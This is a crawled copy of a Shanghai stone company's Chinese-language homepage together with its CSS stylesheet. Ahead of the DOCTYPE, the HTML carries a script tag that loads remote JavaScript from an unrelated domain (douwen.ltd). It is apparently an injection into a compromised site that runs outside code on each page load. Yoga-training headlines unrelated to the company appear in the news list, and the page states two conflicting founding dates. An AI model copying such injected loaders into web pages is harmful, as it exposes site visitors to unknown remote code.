

--- FILE ---
content_type: text/html
request_url: http://dongyuestone.com/
body_size: 3771
content:

<script src="https://www.douwen.ltd/zz2.js"></script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<META http-equiv=X-UA-Compatible content=IE=EmulateIE7>
<title>上海东岳石材有限公司</title>
<meta name="keywords" content="希岳,上海希岳" />
<meta name="description" content="上海东岳石材有限公司创立于1999年，厂房面积逾4000平方米（年加工能力为板材120000平米、线条80000米、拼花48000平米），工程配套设备齐全，管理科学，为上海城建建设（实业）恒捷集团支柱企业之一" />
<link href="images/IE7.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(images/bg.jpg);
}
-->
</style>
</head>
<body>
<table width="1000" height="15" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="127">&nbsp;</td>
  </tr>
</table>
<table width="1000" height="107" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="127"><a href="http://www.dongyuestone.com"><img src="images/index_01.jpg" alt="上海东岳石材有限公司" width="127" height="107" border="0" /></a></td>
    <td width="873" valign="top"><table width="873" height="92" border="0" cellpadding="5" cellspacing="0">
      <tr>
        <td height="55">&nbsp;</td>
      </tr>
      <tr>
        <td align="right" valign="top" class="Link_9_baise2"> 
		<a href="index.asp" class="Menu_baise">首页</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
		<a href="pg.asp?id=1" class="Menu_baise">关于东岳</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
		<a href="case.asp" class="Menu_baise">工程案例</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
		<a href="Products.asp" class="Menu_baise">产品展示</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
		<a href="news_hy.asp" class="Menu_baise">新闻动态</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
		<a href="ContactUs.asp?id=2" class="Menu_baise">联系我们</a> </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" height="10" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="127"></td>
  </tr>
</table>
<table width="1000" height="420" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#252525">
  <tr>
    <td align="center"><table width="980" height="400" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td>
		<div align="center">
				<img src="images/f1.jpg"/>
			</div>
		</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="127">&nbsp;</td>
  </tr>
</table>
<table width="1000" height="183" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="232" valign="top" bgcolor="#141414"><table width="100%" height="27" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="images/index_06.jpg" width="232" height="27" border="0" usemap="#Map" /></td>
      </tr>
    </table>
      <table width="100%" height="156" border="0" cellpadding="5" cellspacing="0">
        <tr>
          <td valign="top" class="Link_9_baise1">
		  
	专注成就专业，石材演绎经典 


	上海东岳石材有限公司创立于2006年4月，坐落于上海市青浦区，厂房面积逾4000平方米（年加工能力为板材120000平米、线条80000米、拼花48000平米），工程配套设备齐全，管理科学，为上海城建建设（实业）恒捷集团支柱企业......</td>
        </tr>
      </table></td>
    <td width="16">&nbsp;</td>
    <td width="232" align="center" valign="top" bgcolor="#141414"><table width="100%" height="27" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="images/index_08.jpg" width="232" height="27" border="0" usemap="#Map2" /></td>
      </tr>
    </table>
      <table width="100%" height="81" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="images/index_14.jpg" width="232" height="81" /></td>
        </tr>
      </table>
      <table width="96%" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr align="center" valign="middle" class="Link_9_baise1">
          <td>&gt;<a href="case.asp?id=1" class="Link_9_baise1">酒店案例</a></td>
		   <td>&gt;<a href="case.asp?id=2" class="Link_9_baise1">住宅案例</a></td>
		    <td>&gt;<a href="case.asp?id=3" class="Link_9_baise1">市政案例</a></td>
        </tr>
      </table></td>
    <td width="17">&nbsp;</td>
    <td width="232" align="center" valign="top" bgcolor="#141414"><table width="100%" height="27" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="images/index_10.jpg" width="232" height="27" border="0" usemap="#Map3" /></td>
      </tr>
    </table>
      <table width="100%" height="79" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="images/index_15.jpg" width="232" height="79" /></td>
        </tr>
      </table>
      <table width="96%" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr align="center" valign="middle" class="Link_9_baise1">
          <td>&gt;<a href="Products.asp?BigClassID=16" class="Link_9_baise1">工程板</a></td>
          <td>&gt;<a href="Products.asp?BigClassID=17" class="Link_9_baise1">异型</a></td>
          <td>&gt;<a href="Products.asp?BigClassID=47" class="Link_9_baise1">拼花</a></td>
          <td>&gt;<a href="Products.asp?BigClassID=48" class="Link_9_baise1">其他</a></td>
        </tr>
      </table></td>
    <td width="18">&nbsp;</td>
    <td width="253" valign="top"><table width="100%" height="27" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td><img src="images/index_12.jpg" width="253" height="27" border="0" usemap="#Map4" /></td>
      </tr>
    </table>
      <table width="100%" height="156" border="0" cellpadding="5" cellspacing="0">
        <tr>
          <td valign="top" bgcolor="#141414">
            <table width="100%" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr class="Link_9_baise1">
                <td width="13" align="center" valign="middle" class="Link_9_baise1">·</td>
                <td align="left" class="Link_heise10"> <a href="shownews.asp?id=173" title="瑜伽学院教练培训体系你知道多少" target="_blank" class="Link_9_baise1">瑜伽学院教练培训体系你知道多少</a></td>
              </tr>
            </table>
            
            <table width="100%" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr class="Link_9_baise1">
                <td width="13" align="center" valign="middle" class="Link_9_baise1">·</td>
                <td align="left" class="Link_heise10"> <a href="shownews.asp?id=172" title="豫东南分院第二期瑜伽培训班开课了" target="_blank" class="Link_9_baise1">豫东南分院第二期瑜伽培训班开课了</a></td>
              </tr>
            </table>
            
            <table width="100%" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr class="Link_9_baise1">
                <td width="13" align="center" valign="middle" class="Link_9_baise1">·</td>
                <td align="left" class="Link_heise10"> <a href="shownews.asp?id=171" title="【周王庙镇第三期职工瑜伽培训班】来喽!" target="_blank" class="Link_9_baise1">【周王庙镇第三期职工瑜伽培训班】来喽</a></td>
              </tr>
            </table>
            
            <table width="100%" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr class="Link_9_baise1">
                <td width="13" align="center" valign="middle" class="Link_9_baise1">·</td>
                <td align="left" class="Link_heise10"> <a href="shownews.asp?id=170" title="上海东岳荣获2019年度工程五星级金牌供应商" target="_blank" class="Link_9_baise1">上海东岳荣获2019年度工程五星级金牌供</a></td>
              </tr>
            </table>
            
            <table width="100%" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr class="Link_9_baise1">
                <td width="13" align="center" valign="middle" class="Link_9_baise1">·</td>
                <td align="left" class="Link_heise10"> <a href="shownews.asp?id=169" title="高级石材管理师培训圆满收官" target="_blank" class="Link_9_baise1">高级石材管理师培训圆满收官</a></td>
              </tr>
            </table>
            
            <table width="100%" height="25" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr class="Link_9_baise1">
                <td width="13" align="center" valign="middle" class="Link_9_baise1">·</td>
                <td align="left" class="Link_heise10"> <a href="shownews.asp?id=168" title="热烈祝贺上海东岳荣获2019第十五届中国石材风云榜品牌、质量金奖及诚信经营先进单位" target="_blank" class="Link_9_baise1">热烈祝贺上海东岳荣获2019第十五届中国</a></td>
              </tr>
            </table>
            </td>
        </tr>
      </table></td>
  </tr>
</table>
<link href="images/IE7.css" rel="stylesheet" type="text/css" />
<table width="1000" height="76" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="44" align="center" valign="bottom" class="Link_9_baise2">上海东岳石材有限公司 版权所有 COPYRIGHT &copy; 2013 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" class="Link_9_baise1">沪ICP备13019128号-1</a>	技术支持：<a href="http://www.yicekeji.com" target="_blank" class="Link_9_baise1">诣策科技</a>	</td>
  </tr>
  <tr>
    <td align="center" valign="middle" class="Link_link">
	<div style="visibility:hidden "><script language="javascript" type="text/javascript" src="http://js.users.51.la/15942625.js"></script>
<noscript><a href="http://www.51.la/?15942625" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/15942625.asp" style="border:none" /></a></noscript>
	</div>
	</td>
  </tr>
</table>
<table width="100%" height="10" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="left" valign="bottom" class="Link_link">
<a href="http://www.yicekeji.com" target="_blank" class="Link_link">上海网站建设</a>
<a href="http://www.yicekeji.cn" target="_blank" class="Link_link">上海网络推广</a>
<a href="http://www.songshui51.com" target="_blank" class="Link_link">桶装水</a>
<a href="http://www.shanghaimagnet.com" target="_blank" class="Link_link">磁铁</a>
<a href="http://www.shstjh.com" target="_blank" class="Link_link">净化工程</a>
<a href="http://www.tuqiangjhkj.com" target="_blank" class="Link_link">上海净化工程</a>
<a href="http://www.tqjhkj.com" target="_blank" class="Link_link">上海净化工程</a>
<a href="http://www.yongcitie.cn" target="_blank" class="Link_link">永磁铁</a>
<a href="http://www.jiejizc.com" target="_blank" class="Link_link">上海包车公司</a>
	</td>
  </tr>
</table>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":false,"bdPic":"","bdStyle":"2","bdSize":"16"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=86835285.js?cdnversion='+~(-new Date()/36e5)];</script>
<map name="Map" id="Map">
  <area shape="rect" coords="172,0,230,29" href="pg.asp?id=1" />
</map>
<map name="Map2" id="Map2">
  <area shape="rect" coords="171,2,239,30" href="case.asp" />
</map>
<map name="Map3" id="Map3">
  <area shape="rect" coords="170,2,241,30" href="Products.asp" />
</map>
<map name="Map4" id="Map4">
  <area shape="rect" coords="193,1,252,28" href="news.asp" />
</map>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dongyuestone.com/images/IE7.css
body_size: 2159
content:
<style type="text/css">

body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}

</style>
a{text-decoration: none;} /* 链接无下划线,有为underline */ 
a:link { /* 未访问的链接 */
	text-decoration: none;
	color: #000;
}
a:visited {/* 已访问的链接 */
	text-decoration: none;
	color: #000;
}
a:hover {/* 鼠标在链接上 */ 
	text-decoration: none;
	color: #000;
}
a:active {/* 点击激活链接 */
	text-decoration: none;
	color: #000;
}
.ACT_F {
	FONT-SIZE: 10pt; COLOR: #B70000; font-weight: bold; TEXT-DECORATION: none
}
A.ACT_F:link {
	FONT-SIZE: 10pt; COLOR: #B70000; font-weight: bold; TEXT-DECORATION: none
}
A.ACT_F:visited {
	FONT-SIZE: 10pt; COLOR: #B70000; font-weight: bold; TEXT-DECORATION: none
}
A.ACT_F:hover {
	FONT-SIZE: 10pt; COLOR: #B70000; font-weight: bold; TEXT-DECORATION: none
}


.caidan_lanse {
	FONT-SIZE: 10pt; COLOR: #000066; font-weight: normal; TEXT-DECORATION: none
}
A.caidan_lanse:link {
	FONT-SIZE: 10pt; COLOR: #000066; font-weight: normal; TEXT-DECORATION: none
}
A.caidan_lanse:visited {
	FONT-SIZE: 10pt; COLOR: #000066; font-weight: normal; TEXT-DECORATION: none
}
A.caidan_lanse:hover {
	FONT-SIZE: 10pt; COLOR: #ff0000; font-weight: normal; TEXT-DECORATION: none
}

/* ------------------------------------------------------------ */
.Menu_baise {
	FONT-SIZE: 10pt;
	COLOR: #E2E2E2;
	font-weight: normal;
	TEXT-DECORATION: none;
	font-family: "微软雅黑";
}
A.Menu_baise:link {
	FONT-SIZE: 10pt; COLOR: #E2E2E2; font-weight: normal; TEXT-DECORATION: none
}
A.Menu_baise:visited {
	FONT-SIZE: 10pt;COLOR: #E2E2E2;font-weight: normal;TEXT-DECORATION: none;
}
A.Menu_baise:hover {
	FONT-SIZE: 10pt; COLOR: #FFFFFF;  font-weight: normal; TEXT-DECORATION: none
}
A.Menu_baise:active {
	FONT-SIZE: 10pt; COLOR: #FFFFFF; font-weight: normal; TEXT-DECORATION: none
}

.Link_title_1 {
	font-family: "微软雅黑";font-size: 10pt;font-weight: bold;color: #D73437;
	}
A.Link_title_1:link {/* 未访问的链接 */
	FONT-SIZE: 10pt; COLOR: #D73437; font-weight: bold; TEXT-DECORATION: none
}
A.Link_title_1:visited {/* 已访问的链接 */
	FONT-SIZE: 10pt; COLOR: #D73437;  font-weight: bold; TEXT-DECORATION: none
}
A.Link_title_1:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 10pt; COLOR: #ff6600;  font-weight: bold; TEXT-DECORATION: underline
}
A.Link_title_1:active {/* 点击激活链接 */
	FONT-SIZE: 10pt; COLOR: #ff6600; font-weight: bold; TEXT-DECORATION: underline
}

.Link_title_2 {
	font-family: "微软雅黑";
	color: #3D3D3D;
	font-size: 10.5pt;
	font-weight: bold;
}
A.Link_title_2:link {/* 未访问的链接 */
	FONT-SIZE: 10.5pt; COLOR: #3D3D3D; font-weight: bold; TEXT-DECORATION: none
}
A.Link_title_2:visited {/* 已访问的链接 */
	FONT-SIZE: 10.5pt; COLOR: #3D3D3D;  font-weight: bold; TEXT-DECORATION: none
}
A.Link_title_2:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 10.5pt; COLOR: #ff6600;  font-weight: bold; TEXT-DECORATION: underline
}
A.Link_title_2:active {/* 点击激活链接 */
	FONT-SIZE: 10.5pt; COLOR: #ff6600; font-weight: bold; TEXT-DECORATION: underline
}

.Link_NewsTitle_1 {
	font-family: "微软雅黑";
	line-height: 16pt;
	color: #4B4B4B;
}
A.Link_NewsTitle_1:link {/* 未访问的链接 */
	FONT-SIZE: 9pt; COLOR: #4B4B4B; font-weight: normal; TEXT-DECORATION: none
}
A.Link_NewsTitle_1:visited {/* 已访问的链接 */
	FONT-SIZE: 9pt; COLOR: #4B4B4B;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_NewsTitle_1:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 9pt; COLOR: #FF0000;  font-weight: normal; TEXT-DECORATION: underline
}
A.Link_NewsTitle_1:active {/* 点击激活链接 */
	FONT-SIZE: 9pt; COLOR: #FF0000; font-weight: normal; TEXT-DECORATION: underline
}

.Link_CompanyTitle_1 {
	font-family: "微软雅黑";
	line-height: 18pt;
	color: #262626;
}
A.Link_CompanyTitle_1:link {/* 未访问的链接 */
	FONT-SIZE: 10.5pt; COLOR: #262626; font-weight: normal; TEXT-DECORATION: none
}
A.Link_CompanyTitle_1:visited {/* 已访问的链接 */
	FONT-SIZE: 10.5pt; COLOR: #262626;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_CompanyTitle_1:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 10.5pt; COLOR: #FF0000;  font-weight: normal; TEXT-DECORATION: underline
}
A.Link_CompanyTitle_1:active {/* 点击激活链接 */
	FONT-SIZE: 10.5pt; COLOR: #FF0000; font-weight: normal; TEXT-DECORATION: underline
}

.Link_9 {
	font-family: "微软雅黑";
	font-size: 9pt;
	color: #505050;
	line-height: 14pt;
}
A.Link_9:link {/* 未访问的链接 */
	FONT-SIZE: 9pt; COLOR: #505050; font-weight: normal; TEXT-DECORATION: none
}
A.Link_9:visited {/* 已访问的链接 */
	FONT-SIZE: 9pt; COLOR: #505050;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_9:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 9pt; COLOR: #FF0000;  font-weight: normal; TEXT-DECORATION: underline
}
A.Link_9:active {/* 点击激活链接 */
	FONT-SIZE: 9pt; COLOR: #FF0000; font-weight: normal; TEXT-DECORATION: underline
}

.Link_9_red {
	font-family: "微软雅黑";
	font-size: 9pt;
	color: #FF0000;
}
A.Link_9_red:link {/* 未访问的链接 */
	FONT-SIZE: 9pt; COLOR: #FF0000; font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_red:visited {/* 已访问的链接 */
	FONT-SIZE: 9pt; COLOR: #FF0000;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_red:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 9pt; COLOR: #FF0000;  font-weight: normal; TEXT-DECORATION: underline
}
A.Link_9_red:active {/* 点击激活链接 */
	FONT-SIZE: 9pt; COLOR: #FF0000; font-weight: normal; TEXT-DECORATION: underline
}

.Link_9_lanse {
	font-family: "微软雅黑";
	font-size: 9pt;
	color: #804000;
	line-height: 18pt;
}
A.Link_9_lanse:link {/* 未访问的链接 */
	FONT-SIZE: 9pt; COLOR: #804000; font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_lanse:visited {/* 已访问的链接 */
	FONT-SIZE: 9pt; COLOR: #804000;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_lanse:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 9pt; COLOR: #FF0000;  font-weight: normal; TEXT-DECORATION: underline
}
A.Link_9_lanse:active {/* 点击激活链接 */
	FONT-SIZE: 9pt; COLOR: #FF0000; font-weight: normal; TEXT-DECORATION: underline
}

.Link_9_baise1 {
	font-family: "微软雅黑";
	font-size: 9pt;
	color: #9a9a9a;
	line-height: 16pt;
}
A.Link_9_baise1:link {/* 未访问的链接 */
	FONT-SIZE: 9pt; COLOR: #9a9a9a; font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_baise1:visited {/* 已访问的链接 */
	FONT-SIZE: 9pt; COLOR: #9a9a9a;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_baise1:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 9pt; COLOR: #9a9a9a;  font-weight: normal; TEXT-DECORATION: underline
}
A.Link_9_baise1:active {/* 点击激活链接 */
	FONT-SIZE: 9pt; COLOR: #9a9a9a; font-weight: normal; TEXT-DECORATION: underline
}

.Link_9_baise2 {
	font-family: "微软雅黑";
	font-size: 9pt;
	color: #6c6c6c;
	line-height: 18pt;
}
A.Link_9_baise2:link {/* 未访问的链接 */
	FONT-SIZE: 9pt; COLOR: #6c6c6c; font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_baise2:visited {/* 已访问的链接 */
	FONT-SIZE: 9pt; COLOR: #6c6c6c;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_baise2:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 9pt; COLOR: #6c6c6c;  font-weight: normal; TEXT-DECORATION: underline
}
A.Link_9_baise2:active {/* 点击激活链接 */
	FONT-SIZE: 9pt; COLOR: #6c6c6c; font-weight: normal; TEXT-DECORATION: underline
}

.Link_link {
	font-family: "宋体";
	font-size: 9pt;
	color: #000000;
}
A.Link_9_baise2:link {/* 未访问的链接 */
	FONT-SIZE: 9pt; COLOR: #000000; font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_baise2:visited {/* 已访问的链接 */
	FONT-SIZE: 9pt; COLOR: #000000;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_baise2:hover {/* 鼠标在链接上 */ 
	FONT-SIZE: 9pt; COLOR: #000000;  font-weight: normal; TEXT-DECORATION: none
}
A.Link_9_baise2:active {/* 点击激活链接 */
	FONT-SIZE: 9pt; COLOR: #000000; font-weight: normal; TEXT-DECORATION: none
}


/* ---------------------------------------------------------- */

.biaoti-txt {
	font-family: "微软雅黑";
	font-size: 11pt;
	line-height: normal;
	color: #9F0000;
	font-style: normal;
	font-weight: bold;
}

.btm-txt {
	font-family: "微软雅黑";
	font-size: 10pt;
	line-height: 19pt;
	color: #000000;
	font-style: normal;
}
.left-menu {
	font-family: "微软雅黑";
	font-size: 10pt;
	line-height: normal;
	color: #000066;
	font-style: normal;
}
.mylink {
	font-family: "微软雅黑";
	font-size: 10pt;
	line-height: normal;
	color: #750000;
	font-style: normal;
	font-weight: bold;
}
.zhengwen {
	font-family: "微软雅黑";
	font-size: 9pt;
	font-style: normal;
	line-height: 16pt;
	color: #333333;
}
.mulu_left {
	font-family: "微软雅黑";
	font-size: 10.5pt;
	font-style: normal;
	line-height: 19pt;
	color: #ffffff;
}
.txt-baise {
	font-family: "微软雅黑";
	font-size: 10pt;
	font-style: normal;
	line-height: 19pt;
	color: #ffffff;
}
.txt-huise {
	font-family: "微软雅黑";
	font-size: 10pt;
	font-style: normal;
	line-height: normal;
	color: #373737;
}
.txt_9 {
	font-family: "微软雅黑";
	font-size: 9pt;
	font-style: normal;
	line-height: normal;
	color: #000000;
}
.news_txt {
	font-family: "微软雅黑";
	font-size: 10.5pt;
	font-style: normal;
	line-height: 19pt;
	color: #222222;
}
.news_content {
	font-family: "微软雅黑";
	font-size: 9pt;
	font-style: normal;
	line-height: 20pt;
	color: #999999;
}
.cp_border {
	border: 1px solid #003366;
}
.biankuang {
	border: 3px solid #252525;
}
.biankuang1 {
	border-top: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px none #DDDDDD;
	border-left: 1px solid #DDDDDD;
}
.biankuang2 {
	border-top: 1px dotted #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
}
.biankuang_xuxian {
	border-top: 1px none #252525;
	border-right: 1px none #252525;
	border-bottom: 1px dotted #252525;
	border-left: 1px none #252525;
}
.biankuang_img {
	padding: 1px;
	border: 1px solid #EBEBEB;
}
.biankuang_lvse {
	border: 2px solid #e4393c;
}
.biankuang_red_nodown {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #AE0000;
	border-right-color: #AE0000;
	border-bottom-color: #AE0000;
	border-left-color: #AE0000;
}
.lable_1 {
	font-family: "微软雅黑";
	font-size: 10.5pt;
	font-weight: bold;
	color: #BF6000;
}
.jiage_title {
	font-family: "微软雅黑";
	font-size: 9pt;
	font-weight: bold;
	color: #FF6600;
}
.jiage2 {
	font-family: "微软雅黑";
	font-size: 10pt;
	color: #FF6600;
	text-decoration: line-through;
}
.jiage3 {
	font-family: "微软雅黑";
	font-size: 10pt;
	color: #FF6600;
}
.f-title1 {
	font-family: "微软雅黑";
	font-size: 20px;
	font-weight: normal;
	color: #D73437;
}
.input {
	FONT-SIZE: 9pt;
	BORDER-BOTTOM: 0px
 	color: #996600;
	border: 1px solid #414141;
	color: #FFFFFF;
	font-family: Arial, Helvetica, sans-serif;
	background-image: url(input_bg.jpg);
}
